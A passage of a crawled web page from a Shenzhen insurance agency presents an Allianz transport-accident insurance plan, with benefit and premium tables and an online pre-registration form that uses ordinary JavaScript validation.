

--- FILE ---
content_type: text/html
request_url: http://xinanda.net/travelplan.asp?travelid=142
body_size: 10271
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
  <TITLE>深圳信安达保险代理 -- 专业服务 价值成长</TITLE>
  <META http-equiv=Content-Type content="text/html; charset=gb2312">
  <META content=信安达,保险,保险中介 name=Keywords>
	<META content=信安达,保险中介，保险，代理保险 name=Description>
	<LINK href="new.css" type=text/css rel=stylesheet>
	<style>
	td{
		LINE-HEIGHT: 22px; WORD-WRAP: break-word; WORD-BREAK: break-all;
	}
	table {
		FONT-SIZE: 10pt; FONT-FAMILY:  宋体; BORDER-COLLAPSE: collapse; 
	}
	</style>
	<script type="text/javascript" language="JavaScript" src="common2.js"></script>
	<script language="javascript" type="text/javascript" src="date.js"></script>
<SCRIPT language=javaScript>
function Checkform(){
	if(document.form1.username.value==""){
		alert ("提示：\n\n姓名不能为空！");
		document.form1.username.focus();
		return false;
	}
	if(document.form1.birthday.value==""){
		alert ("提示：\n\n出生日期不能为空！");
		document.form1.birthday.focus();
		return false;
	}
	if(document.form1.destination.value==""){
		alert ("提示：\n\n目的地不能为空！");
		document.form1.destination.focus();
		return false;
	}
	if (document.form1.birthday.value != ""){
		if(!IsDate(document.form1.birthday.value)){
			alert("对不起，您输入的日期格式不正确!"); //请将“日期”改成你需要验证的属性名称!
			document.form1.birthday.focus();
			return false;
		}
	}
	if(document.form1.idcard.value==""){
		alert ("提示：\n\n身份证或护照号码不能为空！");
		document.form1.idcard.focus();
		return false;
	}
	if(document.form1.email.value!=""){
		if (document.form1.email.value.charAt(0)=="." ||
            document.form1.email.value.charAt(0)=="@"||
            document.form1.email.value.indexOf('@', 0) == -1 || 
            document.form1.email.value.indexOf('.', 0) == -1 || 
            document.form1.email.value.lastIndexOf("@")==document.form1.email.value.length-1 || 
            document.form1.email.value.lastIndexOf(".")==document.form1.email.value.length-1)
        {
			alert("Email地址格式不正确！");
			document.form1.email.focus();
			return false;
		}
	}else{
		alert("Email不能为空！");
		document.form1.email.focus();
		return false;
	}
	if (document.form1.travelid.value == ""){
		alert ("提示：\n\n没有选择希望投保的险种！");
		return false;
	}
	var phone, mobile
	phone = document.form1.phone.value;
	mobile = document.form1.mobile.value;
	if (phone == "" && mobile == ""){
		alert ("提示：\n\n联系电话和手机号码不能全为空！");
		document.form1.phone.focus();
		return false;
	}
	if(document.form1.sdate.value==""){
		alert ("提示：\n\n期望保险起保日不能为空！");
		document.form1.sdate.focus();
		return false;
	}
    if(document.form1.edate.value==""){
		alert ("提示：\n\n期望保险满期日不能为空！");
		document.form1.edate.focus();
		return false;
	}
	if(document.form1.days.value==""){
		alert ("提示：\n\n期望保险期间的天数不能为空！");
		document.form1.days.focus();
		return false;
	}
	
	if(document.form1.fee.value!=""){
		if(isNaN(document.form1.fee.value)){
			alert ("提示：\n\n保险费必需是数字！");
			document.form1.fee.focus();
			return false;
		}
	}
	var objuser = document.getElementsByName("u_username")
	var objcode = document.getElementsByName("u_idcard")
	var objbirth = document.getElementsByName("u_birthday")
	var objemail = document.getElementsByName("u_email")
	var objphone = document.getElementsByName("u_phone")
	if(objuser != null){
		var buffdate
		for(var i=0; i<objuser.length; i++){
			if(objuser[i].value=="" || objcode[i].value=="" || objbirth[i].value=="" || objemail[i].value=="" || objphone[i].value==""){
				alert("不能继续，第"+(i+1)+"行填写不完整，请把带*号的列正确填写!");
				return false;
			}
			buffdate = objbirth[i].value;
			if(!IsDate(buffdate)){
				alert("不能继续，第"+(i+1)+"行出生日期填写不正确，请按照格式:'2011-05-13'填写!");
				return false;
			}
		}
	}
	//alert("您的投保需求信息提交成功,谢谢! 我们会尽快与您联系!");
}
function adduser(){
	var tabs = document.getElementById("_tbuser");
	var _tr=tabs.insertRow(-1);
	var _td=new Array(10);
	var rnds = Math.floor(Math.random()*10000000);
	_td[0]=_tr.insertCell(-1);	
	_td[1]=_tr.insertCell(-1);
	_td[2]=_tr.insertCell(-1);
	_td[3]=_tr.insertCell(-1);
	_td[4]=_tr.insertCell(-1);
	_td[5]=_tr.insertCell(-1);
	_td[6]=_tr.insertCell(-1);
	_td[7]=_tr.insertCell(-1);
	_td[8]=_tr.insertCell(-1);
	_td[9]=_tr.insertCell(-1);
	
	_td[0].innerHTML="<input type=text style='width:100%' name='u_username' value=''>";
	_td[1].innerHTML="<input type=text style='width:100%' name='u_pinyin' value=''>";
	_td[2].innerHTML="<select style='width:100%' name='u_sex'><option value='男'>男</option><option value='女'>女</option></select>";
	_td[3].innerHTML="<select style='width:100%' name='u_idname'><option value='身份证'>身份证</option><option value='护照'>护照</option><option value='其他'>其他</option></select>";
	_td[4].innerHTML="<input type=text style='width:100%' name='u_idcard' value=''>";
	//_td[4].innerHTML="<input type=text style='width:100%' id='bday"+rnds+"' name='u_birthday' value='' onfocus=\"javascript:jcomSelectDate('bday"+rnds+"')\">";
	_td[5].innerHTML="<input type=text style='width:100%' id='bday"+rnds+"' name='u_birthday' value=''>";
	_td[6].innerHTML="<select style='width:100%' name='u_relation'><option value='成人'>成人</option><option value='儿童'>儿童</option><option value='配偶'>配偶</option></select>";
	_td[7].innerHTML="<input type=text style='width:100%' name='u_email' value=''>";
	_td[8].innerHTML="<input type=text style='width:100%' name='u_phone' value=''>";
	_td[9].innerHTML = "<IMG align=absMiddle src='image/del.gif' style='cursor:hand' title='清除该行'>"
	_td[9].onclick=function Click(){delline();}
}
function delline(){
	var activeCell=document.activeElement;
	if(typeof(activeCell)=="undefined") {alert("请先选择的一行！");return}
	var intRowIndex=activeCell.parentElement.sectionRowIndex;
	var tabs = document.getElementById("_tbuser");
	tabs.deleteRow(intRowIndex);
}
function reload(){
	//window.location.reload();
	document.execCommand('refresh',false,0);
}
</script>
</head>

<body topmargin=0>
<center>
<table width='100%' height='134px' border=0 cellspacing="0" cellpadding="0" style="BACKGROUND: url(img/bg_top.gif) repeat-x">
	<tr>
		<td align=center valign=top>
		<table height='24px' width="986px" border=0>
			<tr>
			<td width='50%'>
		欢迎光临信安达保险!  &nbsp;&nbsp;
			&nbsp;<A href="javascript: void(0)" onclick="javascript: var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.xinanda.net');">[设为首页]</A>
			</td>
<!--
<a href="javascript: window.external.AddFavorite('http://www.xinanda.net', '深圳信安达保险代理')">[收藏本站]</A>
-->
				<td width='50%' align=right>
					&nbsp;&nbsp;
				</td>
			</tr>
		</table>
		</td>
	</tr>
	<tr>
		<td align=center valign=top border=1>
		<table width="986px" height="100px" border="0" cellspacing="0" cellpadding="0">
			<tr> 
				<td align="left" rowspan="2" width="32%"><img name="logo2" src="img/logo2.gif" width="340" height="69" border="0" id="logo2" usemap="#m_logo2" alt="" /></td>
				<td width="68%" height="72px" align='right'>
				<table width='100%' border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td align=right>
						<A href="consult.asp" target='_blank'><font color='red' size=5><b>[企业管理咨询]</b></font></A>&nbsp;&nbsp;
						<A href="news.asp">[新闻资讯]</A>&nbsp;&nbsp;<A href="lawyer.asp">[律师答疑]</A>&nbsp;&nbsp;<A href="aboutus.asp">[关于我们]</A>&nbsp;&nbsp;<A href="contactus.asp">[联系我们]</A>&nbsp;&nbsp;<A href="zzservice.asp">[增值服务]</A></font>&nbsp;&nbsp;
						</td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td width="68%" height="30px">
				<table border="0" cellspacing="0" cellpadding="0">
					<tr>
				<td width='88px' height='29px' align=center class='tab2'><a href='index.asp'>首 页</a></td><td width='5px'></td><td width='88px' align=center class='tab1'><a href='travel.asp'>旅游保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='product.asp?typeid=153'>境外工作险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='product.asp?typeid=100'>责任保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='product.asp?typeid=110'>信用保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='product.asp?typeid=130'>运输保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='product.asp?typeid=ccss'>财产保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='cases.asp'>案例分享</a></td>
					</tr>
				</table>
				</td>
			</tr>
		</table>
		</td>
	</tr>
</table>


<table class=taberborder width="986px" align=center border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td height='29px' width='100%' style='BACKGROUND: url(image/tit01_bg.jpg) repeat-x;'>&nbsp;&nbsp;当前位置：首页 -> 旅游保险产品 -> 查看产品详情</td>
	</tr>
</table>
<br>

<table class=taberborder width="986px" align=center border="0" cellspacing="5" cellpadding="5">
	<tr>
		<td height='20px' width='100%' style='LINE-HEIGHT: 24px;' colspan=2><span class='spanp'>保险信息</span></td>
	</tr>
	<tr>
		<td height='40px' width='60%' style='LINE-HEIGHT: 24px;'><IMG  style="PADDING-BOTTOM: 2px; MARGIN: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 5px; FLOAT: left; PADDING-TOP: 0px" src="image/tb02.jpg" height=60>
		&nbsp;&nbsp;&nbsp;&nbsp;<b>产品名称: </b>航意险加交通意外 - 出行无忧-安联综合交通意外保障 <br>
		&nbsp;&nbsp;&nbsp;&nbsp;<b>保险公司: </b>安联集团（Allianz）<br>
		&nbsp;&nbsp;&nbsp;&nbsp;<b>适用人群: </b>被保险人的投保年龄为18周岁以上。承保职业类别为1-2类的被保险人。详见安联职业分类表。。
		</td>
		<td align=left>&nbsp;&nbsp;<a href="javascript:void(0)" onClick="javascript: document.getElementById('onlinetable').style.display = '';"><IMG border=0 src="image/fill2.gif"></a></td>
	</tr>
</table>

<br>
<table id="onlinetable" style="display: none" class=taberborder width="986px" align=center border="0" cellspacing="1" cellpadding="5">
	<tr>
		<td height='20px' width='100%' style='LINE-HEIGHT: 22px;BACKGROUND: #f8f8f8;' align=center><span class='spanp'>预登记投保需求信息</span> <font color=red><为保证信息能录入进系统，请使用IE或Firefox浏览器></font></td>
	</tr>
	<tr>
		<td style='LINE-HEIGHT: 22px;BACKGROUND: #f8f8f8;' align=left>
			<span style="width:80px"></span>
			<img src="image/flow1.gif">
		</td>
	</tr>
	<tr>
		<td height='40px' style='LINE-HEIGHT: 20px; BACKGROUND: #f8f8f8;'>
<form name='form1' method=post onSubmit="return Checkform()" action="traveltoubao.asp?mark=southidc" target="_view">
<input type=hidden name=travelid value="142">
<input type=hidden name=fromplan value="planview">
<table width="880px" border="1" align="center" bordercolor="#DFDFDF" cellspacing=0 cellpadding="0">
	<tr> 
		<td width="100" ><div align="center"><b>投保人相关信息</b></div></td>
		<td valign="top" width="650">
		<TABLE width="100%" border=0 cellpadding="2" cellspacing="1">
		<TBODY>
			<TR>
				<TD height="20" align=right width="20%">姓 名：</TD>
				<TD width="30%"><INPUT name="username"> <font color=red>*</font></TD>
				<TD height="20" align=right width="20%">出生日期：</TD>
				<TD width="30%"><INPUT name="birthday" size=10><font color=red>*</font> 如1978-02-10</TD>
			</TR>
			<TR>
				<TD height="20" align=right>姓名对应的拼音：</TD>
				<TD><INPUT name="pinyin"> </TD>
				<TD align=right>目 的 地：</TD>
				<TD><INPUT name="destination" id="destination" size=19><font color=red>*</font></TD>
			</TR>
			<TR>
				<TD height="20" align=right>公司名称：</TD>
				<TD colspan=3><INPUT  name="company" size=66></TD>
			</TR>
			<TR>
				<TD height="20" align=right>身份证/护照号码：</TD>
				<TD><INPUT name="idcard" > <font color=red>*</font></TD>
				<TD colspan=2 align=center> <b>投保人也是被保险人：</b><input type=checkbox name="isfill" checked></TD>
			</TR>
			<TR>
				<TD height="20" align=right width="20%">希望投保的险种：</TD>
				<TD width="30%"><INPUT name="typename" value="航意险加交通意外 - 出行无忧-安联综合交通意外保障"> <font color=red>*</font></TD>
				<TD height="20" align=right width="20%">性 别：</TD>
				<TD width="30%"><select name="sex" style="width:80px">
					<option value="男"> 男 </option>
					<option value="女"> 女 </option>
					</select>
				</TD>
			</TR>
			<TR>
				<TD height="20" align=right>联系电话：</TD>
				<TD><INPUT  name="phone"> <font color=red>*</font></TD>
				<TD align=right>手 机：</TD>
				<TD><INPUT  name="mobile"><font color=red>*</font></TD>
			</TR>
			<TR>
				<TD colspan=2 height="20" align=center>&nbsp;<font color=red>日期格式为：2012-02-01</font></TD>
				<TD colspan=2 align=right><font color=red>上面的联系电话和手机号码至少填写一项</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</TD>
			</TR>
			<TR>
				<TD height="20" align=right>期望保险起保日：</TD>
				<TD><INPUT id="sdate" name="sdate" size=16><input type=button value="..." onClick="javascript:jcomSelectDate('sdate')"><font color=red>*</font></TD>
				<TD align=right>期望保险满期日：</TD>
				<TD><INPUT id="edate" name="edate" size=16 oninput="javascript:caladays();"  onpropertychange="javascript:caladays()"><input type=button value="..." onClick="javascript:jcomSelectDate('edate')"><font color=red>*</font></TD>
			</TR>
			<TR>
				<TD height="20" align=right>保险费：</TD>
				<TD><INPUT id="fee" name="fee" size=16> (人民币)</TD>
				<TD colspan=2 align=right>
					<font color=red>期望保险期间: 共<INPUT name="days" id="days" size=6 >天</font>&nbsp;&nbsp;&nbsp;&nbsp;
				</TD>
			</TR>
			<TR>
				<TD height="20" align=right>Email：</TD>
				<TD colspan=3><INPUT  name="email" size=66> <font color=red>*</font></TD>
			</TR>
			<TR>
				<TD height="20" align=right>联系地址：</TD>
				<TD colspan=3><INPUT  name="addr" size=66></TD>
			</TR>
			<TR>
				<TD height="20" align=right>留    言：</TD>
				<TD colspan=3><textarea name="memo" rows=5 cols=65></textarea><br/>
				<font color=red>如需发票和保单，请在留言栏详细填写发票抬头和快递地址及联系人和电话</font>
				</TD>
			</TR>
		</TBODY>
		</TABLE>
		</td>
	</tr>
	<tr>
		<td colspan=2 align=right>&nbsp;多于10人的团体投保建议下载<a href="20110622.xls" target="_blank"><font color=blue>《团体投保单.xls》</font></a>到本地填写，然后上传到邮箱:baoxian@xinanda.net，当然,不嫌麻烦也可以在本页下面添加!</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
		<td ><input type=button value="继续添加被保险人" onClick="adduser()"></td>
	</tr>
	<tr>
		<td colspan=2 align=center>
		<table id="_tbuser" width="98%" cellspacing="0" cellpadding="2" border="1" align=center>
			<tr>
				<td height=20 align=center width='60px'>姓名<font color=red>*</font></td>
				<td align=center width='70px'>姓名拼音<font color=red>*</font></td>
				<td align=center width='50px'>性别<font color=red>*</font></td>
				<td align=center width='80px'>证件类型<font color=red>*</font></td>
				<td align=center width='100px'>证件号<font color=red>*</font></td>
				<td align=center width='100px'>出生日期<font color=red>*</font></td>
				<td align=center width='70px'>关系类型<font color=red>*</font></td>
				<td align=center width='150'>EMail<font color=red>*</font></td>
				<td align=center width='100px'>联系电话<font color=red>*</font></td>
				<td align=center width='20px'></td>
			</tr>
		</table><br>
		</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
		<td><div align="center">
			<input type="submit" name="aaa" value=" 提交 " >&nbsp;&nbsp;
			<input type="reset" name="xxx" value=" 重置 ">&nbsp;&nbsp;
			<input type="button" name="zzz" value=" ↑↑ " onClick="javascript: document.getElementById('onlinetable').style.display = 'none';">
			</div>
		</td>
	</tr>
	
</table></form>
		</td>
	</tr>
</table>
<br>

<table class=taberborder width="986px" align=center border="0" cellspacing="5" cellpadding="5">
	<tr>
		<td height='20px' width='100%' style='LINE-HEIGHT: 22px;'><span class='spanp'>保障权益</span></td>
	</tr>
	<tr>
		<td height='40px' style='LINE-HEIGHT: 20px;'><P>&nbsp;</P>
<P><STRONG><FONT size=3>&nbsp;航意险-出行无忧保险条款（2015） 保单条款下载地址：&nbsp;&nbsp;<A href="http://www.xinanda.net/uploadfiles/2016119172413692.pdf">http://www.xinanda.net/uploadfiles/2016119172413692.pdf</A></FONT></STRONG></P>
<P>&nbsp;</P>
<P>
<TABLE cellSpacing=0 cellPadding=0 width=525 border=1>
<TBODY>
<TR>
<TD vAlign=top width=204>
<DIV align=left>保障利益表 保障利益</DIV></TD>
<TD vAlign=top width=321 colSpan=3 noWrap>
<DIV align=left>保险金额 （人民币） </DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>　</DIV></TD>
<TD vAlign=top width=116>
<DIV align=left>　</DIV></TD>
<TD vAlign=top width=95>
<DIV align=left>　</DIV></TD>
<TD vAlign=top width=111>
<DIV align=left>　</DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>　</DIV></TD>
<TD vAlign=top width=116>
<DIV align=left>计划一</DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>计划二</DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>计划三</DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>航空意外伤害 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>400,000</DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>800,000</DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>1,000,000</DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>轨道交通（火车、地铁、轻轨）意外伤害 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>300,000</DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>400,000</DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>400,000</DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>轮船意外伤害 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>150,000</DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>300,000</DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>300,000</DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>公共汽车（出租车）意外伤害 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>150,000</DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>200,000</DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>200,000</DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>自驾车意外伤害 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>50,000</DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>200,000</DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>300,000</DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>意外医疗（免赔额100元，100%赔付） </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>5,000</DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>10,000</DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>20,000</DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>紧急拖车服务（50公里为限） </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>包含 </DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>路边快修服务 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>包含 </DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>紧急换胎服务 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>包含 </DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>修车期间酒店住宿服务 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=111 noWrap>
<DIV align=left>包含 </DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>修车期间继续旅行服务 </DIV></TD>
<TD vAlign=top width=116>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=95>
<DIV align=left>包含 </DIV></TD>
<TD vAlign=top width=111>
<DIV align=left>包含 </DIV></TD></TR>
<TR>
<TD width=204 noWrap>
<DIV align=left>　</DIV></TD>
<TD width=116 noWrap>
<DIV align=left>　</DIV></TD>
<TD width=95 noWrap>
<DIV align=left>　</DIV></TD>
<TD width=111 noWrap>
<DIV align=left>　</DIV></TD></TR>
<TR>
<TD width=204 noWrap>
<DIV align=left>　</DIV></TD>
<TD width=116 noWrap>
<DIV align=left>　</DIV></TD>
<TD width=95 noWrap>
<DIV align=left>　</DIV></TD>
<TD width=111 noWrap>
<DIV align=left>　</DIV></TD></TR>
<TR>
<TD width=204 noWrap>
<DIV align=left>&nbsp;保费表</DIV></TD>
<TD vAlign=top width=321 colSpan=3>
<DIV align=left>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 成年人保费 </DIV></TD></TR>
<TR>
<TD vAlign=top width=204 noWrap>
<DIV align=left>&nbsp;职业类别 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>计划一</DIV></TD>
<TD vAlign=top width=95 noWrap>
<DIV align=left>计划二</DIV></TD>
<TD width=111 noWrap>
<DIV align=left>计划三</DIV></TD></TR>
<TR>
<TD vAlign=top width=204>
<DIV align=left>1-2类 </DIV></TD>
<TD vAlign=top width=116 noWrap>
<DIV align=left>100</DIV></TD>
<TD vAlign=top width=95>
<DIV align=left>248</DIV></TD>
<TD width=111 noWrap>
<DIV align=left>360</DIV></TD></TR>
<TR>
<TD width=204 noWrap>
<DIV align=left>　</DIV></TD>
<TD width=116 noWrap>
<DIV align=left>　</DIV></TD>
<TD width=95 noWrap>
<DIV align=left>　</DIV></TD>
<TD width=111 noWrap>
<DIV align=left>　</DIV></TD></TR></TBODY></TABLE></P></td>
	</tr>
</table>
<br>

<table class=taberborder width="986px" align=center border="0" cellspacing="5" cellpadding="5">
	<tr>
		<td height='20px' width='100%' style='LINE-HEIGHT: 24px;'><span class='spanp'>产品特色</span></td>
	</tr>
	<tr>
		<td height='40px' style='LINE-HEIGHT: 20px;'><pre></pre></td>
	</tr>
</table>
<br>

<table class=taberborder width="986px" align=center border="0" cellspacing="5" cellpadding="5">
	<tr>
		<td height='20px' width='100%' style='LINE-HEIGHT: 24px;'><span class='spanp'>特别提醒</span></td>
	</tr>
	<tr>
		<td height='40px' style='LINE-HEIGHT: 20px;'><pre>1.被保险人的投保年龄为18周岁以上。 
2.71周岁及以上的被保险人，其身故保险金及医疗费用的保险金额为上表所载金额的一半。 
3.若被保险人自愿投保由本保险公司承保的多种综合保险（不包括团体保险），且在不同保障产品中有相同保障利益的，则本保险公司仅按其中保险金额最高者做出赔偿。 
4.“紧急拖车服务，修车期间酒店住宿服务，修车期间继续旅行服务，路边快修服务，紧急换胎服务”是由保险公司指定的救援机构提供的服务。 
5.承保职业类别为1-2类的被保险人。详见安联职业分类表。 
</pre></td>
	</tr>
</table>
<br>

<table class=taberborder width="986px" align=center border="0" cellspacing="5" cellpadding="5">
	<tr>
		<td height='20px' width='100%' style='LINE-HEIGHT: 24px;'><span class='spanp'>主要责任免除</span></td>
	</tr>
	<tr>
		<td height='40px' style='LINE-HEIGHT: 20px;'><pre></pre></td>
	</tr>
</table>

<br>
<table width="986px" align=center border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="328px" height=200 valign=top align=left>
		<table class=taberborder width="98%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="29px" style="BACKGROUND: url(image/tit01_bg.jpg) repeat-x;">&nbsp;&nbsp;<img src='image/select.gif' align=absMiddle> <a href='knowledge.asp?f=1'><font color=red><b>投保需知</b></font></a> </td>
			</tr>
			<tr>
				<td height="190px" valign=top bgcolor="#f8f8f8">
				<UL>
<LI><a href='knowledgedetail.asp?f=1&pkey=139' title='社保、企业团体保险、商业保险对比分析（附案例）'><img src='image/bg_head.jpg' border=0>&nbsp;社保、企业团体保险、商业保险对比分析（附</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=134' title='各家保险公司旅游险查询路径'><img src='image/bg_head.jpg' border=0>&nbsp;各家保险公司旅游险查询路径</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=129' title='出口信用保险常见问答'><img src='image/bg_head.jpg' border=0>&nbsp;出口信用保险常见问答</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=128' title='什么是产品责任、产品责任风险、产品责任保险'><img src='image/bg_head.jpg' border=0>&nbsp;什么是产品责任、产品责任风险、产品责任保</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=127' title='“国内贸易信用险”投保操作指南'><img src='image/bg_head.jpg' border=0>&nbsp;“国内贸易信用险”投保操作指南</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=120' title='出口货运保险投保与保险单转让'><img src='image/bg_head.jpg' border=0>&nbsp;出口货运保险投保与保险单转让</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=108' title='如何投保出口产品责任险？'><img src='image/bg_head.jpg' border=0>&nbsp;如何投保出口产品责任险？</a></LI>
<LI><a href='knowledgedetail.asp?f=1&pkey=112' title='进出口货运险保险金额如何约定'><img src='image/bg_head.jpg' border=0>&nbsp;进出口货运险保险金额如何约定</a></LI>
</UL>

				</td>
			</tr>
		</table>
		</td>
		<td width="328px" height=200 valign=top align=center>
		<table class=taberborder width="98%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="29px" style="BACKGROUND: url(image/tit01_bg.jpg) repeat-x;">&nbsp;&nbsp;<img src='image/select.gif' align=absMiddle> <a href='knowledge.asp?f=2'><font color=red><b>理赔需知</b></font></a></td>
			</tr>
			<tr>
				<td height="190px" valign=top bgcolor="#f8f8f8">
				<UL>
<LI><a href='knowledgedetail.asp?f=2&pkey=138' title='图说 | 凭啥保险公司不赔我？'><img src='image/bg_head.jpg' border=0>&nbsp;图说 | 凭啥保险公司不赔我？</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=137' title='购买寿险产品，索赔需要准备什么资料'><img src='image/bg_head.jpg' border=0>&nbsp;购买寿险产品，索赔需要准备什么资料</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=136' title='人身意外险的理赔流程'><img src='image/bg_head.jpg' border=0>&nbsp;人身意外险的理赔流程</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=135' title='美亚保险公司关于意外险保单定义医院为二级及以上的理赔问题'><img src='image/bg_head.jpg' border=0>&nbsp;美亚保险公司关于意外险保单定义医院为二级</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=133' title='当逾期发生时我们如何利用信用保险来理赔'><img src='image/bg_head.jpg' border=0>&nbsp;当逾期发生时我们如何利用信用保险来理赔</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=130' title='国内贸易信用保险理赔实务流程'><img src='image/bg_head.jpg' border=0>&nbsp;国内贸易信用保险理赔实务流程</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=132' title='信用保险理赔业务简介和短期出口信用保险理赔操作流程'><img src='image/bg_head.jpg' border=0>&nbsp;信用保险理赔业务简介和短期出口信用保险理</a></LI>
<LI><a href='knowledgedetail.asp?f=2&pkey=131' title='出口信用保险的理赔指南'><img src='image/bg_head.jpg' border=0>&nbsp;出口信用保险的理赔指南</a></LI>
</UL>

				</td>
			</tr>
		</table>
		</td>
		<td width="328px" height=200 valign=top align=right>
		<table class=taberborder width="98%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="29px" style="BACKGROUND: url(image/tit01_bg.jpg) repeat-x;">&nbsp;&nbsp;<img src='image/select.gif' align=absMiddle> <a href='download.asp'><font color=red><b>下载中心</b></font></a> </td>
			</tr>
			<tr>
				<td height="190px" valign=top bgcolor="#f8f8f8">
				<UL>
<LI><a href='download.asp' title='安联-国际旅行保险捷悦计划投保单'><img src='image/bg_head.jpg' border=0>&nbsp;安联-国际旅行保险捷悦计划投保单</a></LI>
<LI><a href='download.asp' title='条款-万国游踪美亚旅行意外伤害保险'><img src='image/bg_head.jpg' border=0>&nbsp;条款-万国游踪美亚旅行意外伤害保险</a></LI>
<LI><a href='download.asp' title='条款-畅游神州美亚旅行意外伤害保险'><img src='image/bg_head.jpg' border=0>&nbsp;条款-畅游神州美亚旅行意外伤害保险</a></LI>
<LI><a href='download.asp' title='条款-锦绣前程美亚留学生意外伤害保险'><img src='image/bg_head.jpg' border=0>&nbsp;条款-锦绣前程美亚留学生意外伤害保险</a></LI>
<LI><a href='download.asp' title='建立基于行为绩效的岗位胜任力提升系统'><img src='image/bg_head.jpg' border=0>&nbsp;建立基于行为绩效的岗位胜任力提升系统</a></LI>
<LI><a href='download.asp' title='美亚团队安心旅行团体意外伤害保险预约投保单'><img src='image/bg_head.jpg' border=0>&nbsp;美亚团队安心旅行团体意外伤害保险预约投保</a></LI>
<LI><a href='download.asp' title='智行天下丰泰旅行保险计划投保单'><img src='image/bg_head.jpg' border=0>&nbsp;智行天下丰泰旅行保险计划投保单</a></LI>
